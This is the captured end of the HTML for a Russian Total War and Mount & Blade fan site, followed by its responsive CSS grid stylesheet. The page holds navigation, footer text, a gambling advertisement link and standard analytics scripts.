                <ul class="nav">
                  <li class="item-92">
                    <a href="/xmlsitemap.html">XML</a>
                  </li>
                  <li class="item-95">
                    <a href="/world-of-tanks.html">World of Tanks</a>
                  </li>
                  <li class="item-78">
                    <a href="/2010-01-20-11-49-08-99420.html">Warhammer</a>
                  </li>
                  <li class="item-103"><span class="separator"></span></li>
                  <li class="item-106">
                    <a href="/king2arthur2.html">King Arthur II</a>
                  </li>
                  <li class="item-107">
                    <a href="/rwf2.html">История войн 2: Тевтонский Орден</a>
                  </li>
                  <li class="item-52">
                    <a href="/mib/">Mount & Blade</a>
                  </li>
                  <li class="item-863">
                    <a href="/%D0%BA%D0%B0%D1%80%D1%82%D0%B0-%D1%81%D0%B0%D0%B9%D1%82%D0%B0.html">Карта сайта</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    jQuery('.ja-fn div[class*="span"]').slice(1).equalHeight();
    });
    </script>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 430 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center">  <img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Warhammer, Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2017.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/css/template-responsive.css
body_size: 8197
content:
@media (min-width: 980px) and (max-width: 1199px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 930px;
  }
  .span12 {
    width: 930px;
  }
  .span11 {
    width: 850px;
  }
  .span10 {
    width: 770px;
  }
  .span9 {
    width: 690px;
  }
  .span8 {
    width: 610px;
  }
  .span7 {
    width: 530px;
  }
  .span6 {
    width: 450px;
  }
  .span5 {
    width: 370px;
  }
  .span4 {
    width: 290px;
  }
  .span3 {
    width: 210px;
  }
  .span2 {
    width: 130px;
  }
  .span1 {
    width: 50px;
  }
  .offset12 {
    margin-left: 990px;
  }
  .offset11 {
    margin-left: 910px;
  }
  .offset10 {
    margin-left: 830px;
  }
  .offset9 {
    margin-left: 750px;
  }
  .offset8 {
    margin-left: 670px;
  }
  .offset7 {
    margin-left: 590px;
  }
  .offset6 {
    margin-left: 510px;
  }
  .offset5 {
    margin-left: 430px;
  }
  .offset4 {
    margin-left: 350px;
  }
  .offset3 {
    margin-left: 270px;
  }
  .offset2 {
    margin-left: 190px;
  }
  .offset1 {
    margin-left: 110px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 3.2258064516129%;
    *margin-left: 3.1720430107527%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 3.2258064516129%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.397849462366%;
    *width: 91.344086021505%;
  }
  .row-fluid .span10 {
    width: 82.795698924731%;
    *width: 82.741935483871%;
  }
  .row-fluid .span9 {
    width: 74.193548387097%;
    *width: 74.139784946237%;
  }
  .row-fluid .span8 {
    width: 65.591397849462%;
    *width: 65.537634408602%;
  }
  .row-fluid .span7 {
    width: 56.989247311828%;
    *width: 56.935483870968%;
  }
  .row-fluid .span6 {
    width: 48.387096774194%;
    *width: 48.333333333333%;
  }
  .row-fluid .span5 {
    width: 39.784946236559%;
    *width: 39.731182795699%;
  }
  .row-fluid .span4 {
    width: 31.182795698925%;
    *width: 31.129032258065%;
  }
  .row-fluid .span3 {
    width: 22.58064516129%;
    *width: 22.52688172043%;
  }
  .row-fluid .span2 {
    width: 13.978494623656%;
    *width: 13.924731182796%;
  }
  .row-fluid .span1 {
    width: 5.3763440860215%;
    *width: 5.3225806451613%;
  }
  .row-fluid .offset12 {
    margin-left: 106.45161290323%;
    *margin-left: 106.34408602151%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 103.22580645161%;
    *margin-left: 103.11827956989%;
  }
  .row-fluid .offset11 {
    margin-left: 97.849462365591%;
    *margin-left: 97.741935483871%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.623655913978%;
    *margin-left: 94.516129032258%;
  }
  .row-fluid .offset10 {
    margin-left: 89.247311827957%;
    *margin-left: 89.139784946237%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 86.021505376344%;
    *margin-left: 85.913978494624%;
  }
  .row-fluid .offset9 {
    margin-left: 80.645161290323%;
    *margin-left: 80.537634408602%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.41935483871%;
    *margin-left: 77.311827956989%;
  }
  .row-fluid .offset8 {
    margin-left: 72.043010752688%;
    *margin-left: 71.935483870968%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.817204301075%;
    *margin-left: 68.709677419355%;
  }
  .row-fluid .offset7 {
    margin-left: 63.440860215054%;
    *margin-left: 63.333333333333%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 60.215053763441%;
    *margin-left: 60.10752688172%;
  }
  .row-fluid .offset6 {
    margin-left: 54.838709677419%;
    *margin-left: 54.731182795699%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.612903225806%;
    *margin-left: 51.505376344086%;
  }
  .row-fluid .offset5 {
    margin-left: 46.236559139785%;
    *margin-left: 46.129032258065%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 43.010752688172%;
    *margin-left: 42.903225806452%;
  }
  .row-fluid .offset4 {
    margin-left: 37.634408602151%;
    *margin-left: 37.52688172043%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.408602150538%;
    *margin-left: 34.301075268817%;
  }
  .row-fluid .offset3 {
    margin-left: 29.032258064516%;
    *margin-left: 28.924731182796%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.806451612903%;
    *margin-left: 25.698924731183%;
  }
  .row-fluid .offset2 {
    margin-left: 20.430107526882%;
    *margin-left: 20.322580645161%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.204301075269%;
    *margin-left: 17.096774193548%;
  }
  .row-fluid .offset1 {
    margin-left: 11.827956989247%;
    *margin-left: 11.720430107527%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.6021505376344%;
    *margin-left: 8.494623655914%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 916px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 836px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 756px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 676px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 596px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 516px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 436px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 356px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 276px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 196px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 116px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 36px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .offset-12 {
    margin-left: -736px;
  }
  .offset-11 {
    margin-left: -673px;
  }
  .offset-10 {
    margin-left: -610px;
  }
  .offset-9 {
    margin-left: -547px;
  }
  .offset-8 {
    margin-left: -484px;
  }
  .offset-7 {
    margin-left: -421px;
  }
  .offset-6 {
    margin-left: -358px;
  }
  .offset-5 {
    margin-left: -295px;
  }
  .offset-4 {
    margin-left: -232px;
  }
  .offset-3 {
    margin-left: -169px;
  }
  .offset-2 {
    margin-left: -106px;
  }
  .offset-1 {
    margin-left: -43px;
  }
}
@media (min-width: 980px) and (max-width: 1199px) {
  .offset-12 {
    margin-left: -930px;
  }
  .offset-11 {
    margin-left: -850px;
  }
  .offset-10 {
    margin-left: -770px;
  }
  .offset-9 {
    margin-left: -690px;
  }
  .offset-8 {
    margin-left: -610px;
  }
  .offset-7 {
    margin-left: -530px;
  }
  .offset-6 {
    margin-left: -450px;
  }
  .offset-5 {
    margin-left: -370px;
  }
  .offset-4 {
    margin-left: -290px;
  }
  .offset-3 {
    margin-left: -210px;
  }
  .offset-2 {
    margin-left: -130px;
  }
  .offset-1 {
    margin-left: -50px;
  }
}
@media (min-width: 1200px) {
  .offset-12 {
    margin-left: -1050px;
  }
  .offset-11 {
    margin-left: -960px;
  }
  .offset-10 {
    margin-left: -870px;
  }
  .offset-9 {
    margin-left: -780px;
  }
  .offset-8 {
    margin-left: -690px;
  }
  .offset-7 {
    margin-left: -600px;
  }
  .offset-6 {
    margin-left: -510px;
  }
  .offset-5 {
    margin-left: -420px;
  }
  .offset-4 {
    margin-left: -330px;
  }
  .offset-3 {
    margin-left: -240px;
  }
  .offset-2 {
    margin-left: -150px;
  }
  .offset-1 {
    margin-left: -60px;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .row,
  .row-fluid {
    width: 100%;
    margin-left: 0;
    *zoom: 1;
  }
  .row:before,
  .row:after,
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after,
  .row-fluid:after {
    clear: both;
  }
  .row [class*="span"],
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .row [class*="span"]:first-child:not(.pull-right),
  .row-fluid [class*="span"]:first-child:not(.pull-right) {
    margin-left: 0;
  }
  .row [class*="span"].pull-right:first-child + [class*="span"]:not(.pull-right),
  .row-fluid [class*="span"].pull-right:first-child + [class*="span"]:not(.pull-right) {
    margin-left: 0;
  }
  .row .span12,
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row .span11,
  .row-fluid .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .row .span10,
  .row-fluid .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .row .span9,
  .row-fluid .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .row .span8,
  .row-fluid .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .row .span7,
  .row-fluid .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .row .span6,
  .row-fluid .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .row .span5,
  .row-fluid .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .row .span4,
  .row-fluid .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .row .span3,
  .row-fluid .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .row .span2,
  .row-fluid .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .row .span1,
  .row-fluid .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span12 .row [class*="span"] {
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .span12 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span12 .row .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .span12 .row .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .span12 .row .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .span12 .row .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .span12 .row .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .span12 .row .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .span12 .row .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .span12 .row .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .span12 .row .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .span12 .row .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .span12 .row .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .span12 .row .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span11 .row [class*="span"] {
    margin-left: 2.9717682020802%;
    *margin-left: 2.91800476122%;
  }
  .span11 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span11 .row .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .span11 .row .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .span11 .row .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .span11 .row .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .span11 .row .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .span11 .row .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .span11 .row .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .span11 .row .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .span11 .row .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .span11 .row .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .span11 .row .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span10 .row [class*="span"] {
    margin-left: 3.2786885245902%;
    *margin-left: 3.2249250837299%;
  }
  .span10 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span10 .row .span10 {
    width: 90.638930163447%;
    *width: 90.585166722587%;
  }
  .span10 .row .span9 {
    width: 81.277860326894%;
    *width: 81.224096886034%;
  }
  .span10 .row .span8 {
    width: 71.916790490342%;
    *width: 71.863027049482%;
  }
  .span10 .row .span7 {
    width: 62.555720653789%;
    *width: 62.501957212929%;
  }
  .span10 .row .span6 {
    width: 53.194650817236%;
    *width: 53.140887376376%;
  }
  .span10 .row .span5 {
    width: 43.833580980684%;
    *width: 43.779817539823%;
  }
  .span10 .row .span4 {
    width: 34.472511144131%;
    *width: 34.418747703271%;
  }
  .span10 .row .span3 {
    width: 25.111441307578%;
    *width: 25.057677866718%;
  }
  .span10 .row .span2 {
    width: 15.750371471025%;
    *width: 15.696608030165%;
  }
  .span10 .row .span1 {
    width: 6.3893016344725%;
    *width: 6.3355381936123%;
  }
  .span9 .row [class*="span"] {
    margin-left: 3.6563071297989%;
    *margin-left: 3.6025436889387%;
  }
  .span9 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span9 .row .span9 {
    width: 89.672131147541%;
    *width: 89.618367706681%;
  }
  .span9 .row .span8 {
    width: 79.344262295082%;
    *width: 79.290498854222%;
  }
  .span9 .row .span7 {
    width: 69.016393442623%;
    *width: 68.962630001763%;
  }
  .span9 .row .span6 {
    width: 58.688524590164%;
    *width: 58.634761149304%;
  }
  .span9 .row .span5 {
    width: 48.360655737705%;
    *width: 48.306892296845%;
  }
  .span9 .row .span4 {
    width: 38.032786885246%;
    *width: 37.979023444386%;
  }
  .span9 .row .span3 {
    width: 27.704918032787%;
    *width: 27.651154591927%;
  }
  .span9 .row .span2 {
    width: 17.377049180328%;
    *width: 17.323285739468%;
  }
  .span9 .row .span1 {
    width: 7.0491803278689%;
    *width: 6.9954168870086%;
  }
  .span8 .row [class*="span"] {
    margin-left: 4.1322314049587%;
    *margin-left: 4.0784679640985%;
  }
  .span8 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span8 .row .span8 {
    width: 88.482632541133%;
    *width: 88.428869100273%;
  }
  .span8 .row .span7 {
    width: 76.965265082267%;
    *width: 76.911501641407%;
  }
  .span8 .row .span6 {
    width: 65.4478976234%;
    *width: 65.39413418254%;
  }
  .span8 .row .span5 {
    width: 53.930530164534%;
    *width: 53.876766723674%;
  }
  .span8 .row .span4 {
    width: 42.413162705667%;
    *width: 42.359399264807%;
  }
  .span8 .row .span3 {
    width: 30.895795246801%;
    *width: 30.842031805941%;
  }
  .span8 .row .span2 {
    width: 19.378427787934%;
    *width: 19.324664347074%;
  }
  .span8 .row .span1 {
    width: 7.8610603290676%;
    *width: 7.8072968882074%;
  }
  .span7 .row [class*="span"] {
    margin-left: 4.750593824228%;
    *margin-left: 4.6968303833678%;
  }
  .span7 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span7 .row .span7 {
    width: 86.98347107438%;
    *width: 86.92970763352%;
  }
  .span7 .row .span6 {
    width: 73.96694214876%;
    *width: 73.9131787079%;
  }
  .span7 .row .span5 {
    width: 60.950413223141%;
    *width: 60.89664978228%;
  }
  .span7 .row .span4 {
    width: 47.933884297521%;
    *width: 47.88012085666%;
  }
  .span7 .row .span3 {
    width: 34.917355371901%;
    *width: 34.863591931041%;
  }
  .span7 .row .span2 {
    width: 21.900826446281%;
    *width: 21.847063005421%;
  }
  .span7 .row .span1 {
    width: 8.8842975206612%;
    *width: 8.8305340798009%;
  }
  .span6 .row [class*="span"] {
    margin-left: 5.586592178771%;
    *margin-left: 5.5328287379107%;
  }
  .span6 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span6 .row .span6 {
    width: 85.035629453682%;
    *width: 84.981866012822%;
  }
  .span6 .row .span5 {
    width: 70.071258907363%;
    *width: 70.017495466503%;
  }
  .span6 .row .span4 {
    width: 55.106888361045%;
    *width: 55.053124920185%;
  }
  .span6 .row .span3 {
    width: 40.142517814727%;
    *width: 40.088754373867%;
  }
  .span6 .row .span2 {
    width: 25.178147268409%;
    *width: 25.124383827548%;
  }
  .span6 .row .span1 {
    width: 10.21377672209%;
    *width: 10.16001328123%;
  }
  .span5 .row [class*="span"] {
    margin-left: 6.7796610169492%;
    *margin-left: 6.7258975760889%;
  }
  .span5 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span5 .row .span5 {
    width: 82.402234636872%;
    *width: 82.348471196011%;
  }
  .span5 .row .span4 {
    width: 64.804469273743%;
    *width: 64.750705832883%;
  }
  .span5 .row .span3 {
    width: 47.206703910615%;
    *width: 47.152940469754%;
  }
  .span5 .row .span2 {
    width: 29.608938547486%;
    *width: 29.555175106626%;
  }
  .span5 .row .span1 {
    width: 12.011173184358%;
    *width: 11.957409743497%;
  }
  .span4 .row [class*="span"] {
    margin-left: 8.6206896551724%;
    *margin-left: 8.5669262143122%;
  }
  .span4 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span4 .row .span4 {
    width: 78.64406779661%;
    *width: 78.59030435575%;
  }
  .span4 .row .span3 {
    width: 57.28813559322%;
    *width: 57.23437215236%;
  }
  .span4 .row .span2 {
    width: 35.932203389831%;
    *width: 35.87843994897%;
  }
  .span4 .row .span1 {
    width: 14.576271186441%;
    *width: 14.52250774558%;
  }
  .span3 .row [class*="span"] {
    margin-left: 11.834319526627%;
    *margin-left: 11.780556085767%;
  }
  .span3 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span3 .row .span3 {
    width: 72.844827586207%;
    *width: 72.791064145347%;
  }
  .span3 .row .span2 {
    width: 45.689655172414%;
    *width: 45.635891731554%;
  }
  .span3 .row .span1 {
    width: 18.534482758621%;
    *width: 18.48071931776%;
  }
  .span2 .row [class*="span"] {
    margin-left: 18.867924528302%;
    *margin-left: 18.814161087442%;
  }
  .span2 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span2 .row .span2 {
    width: 62.721893491124%;
    *width: 62.668130050264%;
  }
  .span2 .row .span1 {
    width: 25.443786982249%;
    *width: 25.390023541388%;
  }
  .span1 .row [class*="span"] {
    margin-left: 46.511627906977%;
    *margin-left: 46.457864466117%;
  }
  .span1 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span1 .row .span1 {
    width: 40.566037735849%;
    *width: 40.512274294989%;
  }
  .spanfirst {
    margin-left: 0 !important;
    clear: left;
  }
}
.row .span50,
.row-fluid .span50 {
  width: 50%;
  float: left;
}
.row .span33,
.row-fluid .span33 {
  width: 33.3333%;
  float: left;
}
.row .span25,
.row-fluid .span25 {
  width: 25%;
  float: left;
}
.row .span20,
.row-fluid .span20 {
  width: 20%;
  float: left;
}
.row .span16,
.row-fluid .span16 {
  width: 16.6666%;
  float: left;
}
.hidden-default {
  display: none !important;
}
@media (min-width: 1200px) {
  .hidden-wide {
    display: none !important;
  }
}
@media (min-width: 980px) and (max-width: 1199px) {
  .hidden-normal {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-xtablet {
    display: none !important;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 599px) {
  .hidden-mobile {
    display: none !important;
  }
}

.hidden {
  display: none !important;
  visibility: hidden;
}
@media (min-width: 768px) and (max-width: 979px) {
  .jumbotron {
    padding: 20px 0;
  }
  .jumbotron h1 {
    font-size: 26px;
  }
  .jumbotron p {
    font-size: 13px;
  }
  .masthead {
    padding: 40px 0;
  }
  .masthead h1 {
    font-size: 52px;
  }
  .masthead p {
    font-size: 26px;
  }
  .masthead .btn-large {
    font-size: 15px;
    padding: 11px 15px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .jumbotron {
    padding: 20px 0;
  }
  .jumbotron h1 {
    font-size: 26px;
  }
  .jumbotron p {
    font-size: 15px;
  }
  .masthead {
    padding: 20px 0;
  }
  .masthead h1 {
    font-size: 26px;
  }
  .masthead p {
    font-size: 15px;
  }
  .masthead .btn-large {
    font-size: 13px;
    padding: 11px 15px;
    margin-top: 0;
  }
}



@media (max-width: 767px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
  }
  .navbar-collapse-fixed-top,
  .navbar-collapse-fixed-bottom {
    border-top: none;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1000;
  }
  .navbar-collapse-fixed-top .nav-collapse,
  .navbar-collapse-fixed-bottom .nav-collapse {
    position: absolute;
    width: 100%;
    left: 0;
    top: 51px;
    margin: 0;
  }
  .navbar-collapse-fixed-top .nav-collapse.in,
  .navbar-collapse-fixed-bottom .nav-collapse.in {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }
  .navbar-collapse-fixed-top .nav-collapse.in > *,
  .navbar-collapse-fixed-bottom .nav-collapse.in > * {
    -webkit-transform: translateZ(0);
  }
  .navbar-collapse-fixed-top .nav-collapse.animate,
  .navbar-collapse-fixed-bottom .nav-collapse.animate {
    overflow: hidden;
  }
  .navbar-collapse-fixed-bottom {
    bottom: 0;
    top: auto;
  }
  .navbar-collapse-fixed-bottom .nav-collapse {
    bottom: 51px;
    top: auto;
  }
  .navbar-collapse-fixed-bottom .btn-navbar {
    position: absolute;
    bottom: 0;
  }
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}

@media (max-width: 767px) {
  .navbar-inner .left-mainnav,
  .navbar-inner .right-mainnav {
    display: none;
  }
  .ja-navhelper {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ja-mainnav {
    background: #f5f5f5;
    height: auto;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .ja-mainnav .navbar .btn-navbar {
    margin-bottom: 15px;
  }
  .ja-mainnav .nav-collapse {
    background: #fff;
  }
  .ja-mainnav .nav-collapse .nav {
    margin: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a {
    margin-bottom: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a,
  .ja-mainnav .nav-collapse .dropdown-menu a {
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 20px;
    font-weight: bold;
    text-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .ja-mainnav .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a:hover,
  .ja-mainnav .nav-collapse .dropdown-menu a:hover {
    background-color: #f5f5f5;
  }
  .ja-mainnav .nav-collapse .dropdown-menu a {
    border-top: 1px solid #e8e8e8;
    border-bottom: 0;
    font-weight: normal;
    padding: 10px 40px;
  }
  .ja-mainnav .nav-collapse .dropdown-menu a:hover {
    background-color: #f5f5f5;
  }
  .ja-mainnav .nav-collapse .dropdown-menu {
    margin: 0;
    padding: 0;
    background-color: #fff;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .ja-mainnav .navbar .nav {
    height: auto;
  }
  .ja-mainnav .navbar .nav > li > a {
    border-right: none !important;
  }
  .ja-mainnav .navbar .nav > li > .dropdown-menu:before,
  .ja-mainnav .navbar .nav > li > .dropdown-menu:after,
  .ja-mainnav .navbar .nav > li > .dropdown-menu .divider {
    display: none;
  }
  .t3-megamenu .mega-nav > li,
  .t3-megamenu .dropdown-menu .mega-nav > li {
    border-bottom: none !important;
  }
  .customization {
    display: none;
  }
  .t3-megamenu .mega-dropdown-menu {
    width: auto !important;
  }
  .t3-megamenu .mega-nav .mega-group a.mega-group-title,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #333 !important;
    color: #fff !important;
    text-transform: uppercase !important;
    font-weight: bold;
    font-family: 'novecento_wide_lightbold', sans-serif !important;
    margin-bottom: 15px;
  }
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:focus,
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:active,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:active,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
